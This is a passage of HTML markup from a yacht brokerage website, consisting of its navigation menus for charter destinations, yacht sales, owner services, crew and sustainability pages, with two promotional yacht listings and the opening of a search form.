                <a href="/fr/editorial/news/aquila-chef-interview" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
